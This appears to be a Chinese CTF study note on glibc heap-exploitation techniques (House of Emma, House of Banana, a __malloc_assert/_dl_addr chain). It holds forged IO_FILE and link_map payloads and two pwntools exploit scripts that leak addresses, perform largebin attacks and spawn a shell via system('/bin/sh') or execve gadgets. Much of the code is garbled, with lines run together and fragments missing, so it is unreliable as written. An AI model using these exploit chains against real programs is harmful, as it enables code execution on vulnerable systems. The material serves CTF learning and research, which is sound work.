常用触发方式 至少需要两次largebin attack或者两次任意地址写
若stderr位于bss还需要泄露程序基地址
结构体构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 (struct _IO_cookie_file)__fp = {0 ,0x4a1 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0 ,0 ,0 ,0 ,0 '\000' ,"" ,0x561a6a84c2b0 , 0 ,0x0 ,0x0 ,0x0 ,0x0 ,0 ,0 , '\000' <repeats 19 times>0x7f1ee4261bb8 <_IO_cookie_jumps+56 > 0x7f1ee4223678 , 0x52091d1ae3800000 , 0x0 ,0x0 ,0x0
一个python写法如下:
1 2 3 4 5 6 7 8 9 10 11 _IO_cookie_jumps = libc.address + 0x216b80 'system' ] ^ (heap_base + 0xcb0 ), 0x11 )0 ).ljust(0x88 , b'\x00' ) + p64(heap_base + 0x2b0 ) 0xc0 , b'\x00' ) + p64(0 ) 0xd8 , b'\x00' ) + p64(_IO_cookie_jumps + 0x38 ) 0xe0 , b'\x00' ) + p64(next (libc.search('/bin/sh\x00' ))) 0xe8 , b'\x00' ) + p64(func) 0x10 :]1 , size=0x200 , content=Fake_IO)
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 from pwn import *from LibcSearcher import *from ae64 import AE64from ctypes import cdll'./emma' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )def debug (params='' ):for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' def add (index=-1 , size=-1 , content='' ):str (menu_add))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def delete (index=-1 ):str (menu_del))if del_index_words:str (index))def show (index=-1 ):str (menu_show))if show_index_words:str (index))def edit (index=-1 , size=-1 , content='' ):str (menu_edit))if edit_index_words:str (index))if edit_size_words:str (size))if edit_content_words:def calloc (index=-1 , size=-1 , content='' ):str (2 ))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def gift ():str (666 ))def leak_info (name, addr ):'{} => {}' .format (name, hex (addr))def left_rotate (num, shift ):0xFFFFFFFFFFFFFFFF 64 return ((num << shift) | (num >> (64 - shift))) & INT_MASK0 , size=0x500 , content=b'aa' )1 , size=0x10 , content=b'zzz' )0 )0 )6 ).ljust(8 , b'\x00' ))'libc_leak' , libc_leak)0x21ace0 'libc.address' , libc.address)0 , size=0x500 , content=b'aaa' )0 , size=0x20 , content=b'aa' )0 )0 )5 ).ljust(8 , b'\x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b'aa' )0x2890 'pointer_guard' , pointer_guard)0 , size=0x480 , content=b'aaa' )10 , size=0x20 , content=b'gap' )1 , size=0x490 , content=b'aaa' )2 , size=0x20 , content=b'gap' )1 )2 , size=0x500 , content='puts_into_largebin' )0 )0 )*3 + p64(pointer_guard - 0x20 )1 , size=0x100 , content=payload)2 , size=0x500 , content='largebin ttack' )0 , size=0x480 , content=b'aaa' )0x21b0f0 )*2 + p64(heap_base + 0xcb0 )*2 1 , size=0x20 , content=payload)1 , size=0x490 , content=b'aaa' )1 )2 , size=0x500 , content=b'puts in to largebin' )'HERE is ' )int (sh.recv(14 ), 16 )'code_leak' , code_leak)0x4160 'code_base' , code_base)0 )0x4040 0 )*3 + p64(aim - 0x20 )1 , size=0x100 , content=payload)2 , size=0x500 , content='largebin attack' )0 , size=0x480 , content=b'aaaa' )1 , size=0x20 , content=p64(libc.address + 0x21b0f0 )*2 + p64(heap_base + 0xcb0 )*2 )1 , size=0x490 , content=b'aaaa' )0x216b80 'system' ] ^ (heap_base + 0xcb0 ), 0x11 )'func' , func)0 ).ljust(0x88 , b'\x00' ) + p64(heap_base + 0x2b0 ) 0xc0 , b'\x00' ) + p64(0 ) 0xd8 , b'\x00' ) + p64(_IO_cookie_jumps + 0x38 )0xe0 , b'\x00' ) + p64(next (libc.search('/bin/sh\x00' )))0xe8 , b'\x00' ) + p64(func)0x10 :]1 , size=0x200 , content=Fake_IO)3 , size=0x20 , content=b'aaa' )3 , size=0x30 , content=b'a' *0x28 + p64(0x21 ))str (menu_add))str ('4' ))str (0x30 ))
house of banana 注 house of banana有多种利用方式,例如(来源于roderick师傅):
直接伪造_rtld_global 的_ns_loaded,布局好其他内容,使其调用到 fini_array
伪造 link_map 的 next 指针,布局好其他内容,使其调用到 fini_array
修改 link_map->l_addr,根据偏移使其调用到指定区域的函数
本文的house of banana方法是第一种。
gdb中查看这些变量的方式如下:
查看_ns_loaded的地址:(p &(_rtld_global._dl_ns[0]._ns_loaded ))
查看其指向的link_map:p/x *(_rtld_global._dl_ns[0]._ns_loaded)
利用方式
利用largebin attack打rtld_global上存放的第一个值_ns_loaded,其是link_map链表的第一个链表
通过在largebin attack的堆块上伪造该link_map。需要控制的部分如下:
伪造l_next为没有劫持link_map时真正的link_map的l_next,就不需要伪造后面的link_map,偏移为0x18
伪造l_real为该堆块的地址绕过检测,偏移为0x28
伪造l_info[26]为该堆块中l_info[26]的地址,偏移为0x110
伪造l_info[27]为要执行的函数地址,偏移为0x118
伪造l_info[28]为该堆块中l_info[28]的地址,偏移为0x120
伪造l_info[29]为8。最终执行的代码为:while (i-- > 0) ((fini_t) array[i]) (); ,当该值为8则i为0.
伪造l_init_called不为0。这里需要注意与其相邻的l_auditing要为0,详见后文payload
正常退出函数或者exit退出程序来触发利用链
实现效果 任意函数执行,或者ROP打orw
常用触发方式 至少需要UAF,且显式调用exit或者正常退出函数。(调用_dl_fini)
结构体构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 pwndbg> p *(struct link_map *) 0x560dea7687f0 2 = {0 , 0x451 , 0x0 ,0x7f6dc7067790 , 0x0 ,0x560dea7687f0 , 0 ,0x0 ,0x0 <repeats 26 times>, 0x560dea768900 , 0x560dea768920 , 0x560dea768910 , 0x8 , 0x7f6dc6f2a54c <__execvpe+652 >, 0x0 <repeats 46 times>},0x0 ,0 ,0 ,0 ,0x0 ,0 0x0 ,0 0x0 ,0x0 ,0 ,0 ,0 ,0 ,0x0 ,0x0 ,0x0 0x0 ,0x0 0 ,0 ,1 , 0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,false ,false ,0x0 ,0 0x0 ,0x0 ,0x0 ,0 ,0 ,0 ,0x0 , 0x0 , 0x0 , 0x0 },0 ,0x0 ,0x0 , 0x0 },0 ,0 0x0 ,0 0x0 ,0x0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0x0 0x0 ,0 ,0x0 ,0x0 0x0 ,0 ,0 ,0 ,0 ,1104 ,48 ,7364967 ,0 ,0 ,0
payload参考:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 fake_link_map = p64(0 )*2 0 ) 0 ) 0 )*2 0 )*26 + p64(l_info_26) 8 ) 0 ]) 0x31c , b'\x00' ) + p32(9 ) 0x10 :]
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 from pwn import *from LibcSearcher import *from ae64 import AE64from ctypes import cdll'./bug_house' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )def debug ():for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 6 def add (index=-1 , size=-1 , content='' ):str (menu_add))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def delete (index=-1 ):str (menu_del))if del_index_words:str (index))def show (index=-1 ):str (menu_show))if show_index_words:str (index))def edit (index=-1 , size=-1 , content='' ):str (menu_edit))if edit_index_words:str (index))if edit_size_words:str (size))if edit_content_words:def calloc (index=-1 , size=-1 , content='' ):str (2 ))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def bye ():str (menu_exit))def leak_info (name, addr ):'{} => {}' .format (name, hex (addr))0 , size=0x500 , content=b'aa' )1 , size=0x10 , content=b'zzz' )0 )0 , size=0x10 , content=b'\x10' )0 )6 ).ljust(8 , b'\x00' ))'libc_leak' , libc_leak)0x1e3c10 'libc.address' , libc.address)0 , size=0x10 , content=b'\x00' )0 , size=0x500 , content=b'aaa' )0 , size=0x20 , content=b'aa' )0 )0 )5 ).ljust(8 , b'\x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b'aa' )0x21b040 'link_map' , link_map)0 , size=0x440 , content=b'aa' )1 , size=0x20 , content=b'gap' )2 , size=0x460 , content=b'aaa' )1 , size=0x20 , content=b'gap' )2 )1 , size=0x500 , content=b'make chunk2 into laregbin' )0 )2 , size=0x500 , content=p64(0 )*3 + p64(link_map-0x20 ))1 , size=0x500 , content=b'largebin attack' )0x7f0 0x21c790 0x900 2 *8 0x130 0xdf54c , 0xdf54f , 0xdf552 ]0 )*2 0 ) 0 ) 0 )*2 0 )*26 + p64(l_info_26) 8 ) 0 ]) 0x31c , b'\x00' ) + p32(9 ) 0x10 :]0 , size=0x440 , content=payload)
houmt: 一条低版本的ld利用链 来自于题目houmt
适用版本 <=glibc2.33
利用方式
修改topchunk size,触发__malloc_assert
__malloc_assert会调用含有__fxprintf函数,由此进入IO
提前修改_IO_2_1_stderr_的vtable为不合法的值,触发IO中的_IO_vtable_check
_IO_vtable_check会调用_dl_addr函数,其中存在可以覆盖的基于_rtld_global函数指针,且rdi指向的内容可控
通过调试计算函数指针的libc偏移和rdi的libc偏移,并在上述操作前提前覆盖
实现效果 不申请到任何一个libc地址、题目不含有IO函数的情况下ROP或者getshell等
函数调用链 1 2 3 4 5 6 7 8 __malloc_assert
常用触发方式 UAF等任意地址写的方法
结构体构造 无
参考内容 roderick师傅 - house of利用总结
[Github - how2heap](shellphish/how2heap: A repository for learning various heap exploitation techniques. (github.com) )
Largebin attack总结
house of pig一个新的堆利用详解
第七届“湖湘杯” House _OF _Emma | 设计思路与解析-安全客 - 安全资讯
一条新的glibc IO_FILE利用链:_IO_obstack_jumps利用分析
House of Apple 一种新的glibc中IO攻击方法 (2)
house of banana
wjh师傅的off by null
cru5h师傅的off by null
House of cat新型glibc中IO利用手法解析 && 第六届强网杯House of cat详解